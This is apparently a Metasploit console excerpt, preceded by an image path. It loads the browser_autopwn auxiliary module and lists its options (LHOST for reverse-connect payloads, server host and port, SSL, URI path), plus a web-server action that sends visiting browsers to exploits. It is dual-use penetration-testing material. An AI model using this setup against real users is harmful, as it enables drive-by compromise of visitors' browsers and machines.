 msf > use auxiliary/server/browser_autopwn
msf auxiliary(server/browser_autopwn) > show options
Module options (auxiliary/server/browser_autopwn):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The IP address to use for reverse-connect payloads
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Auxiliary action:
Name Description
---- -----------
WebServer Start a bunch of modules and direct clients to appropriate exploits
msf auxiliary(server/browser_autopwn) >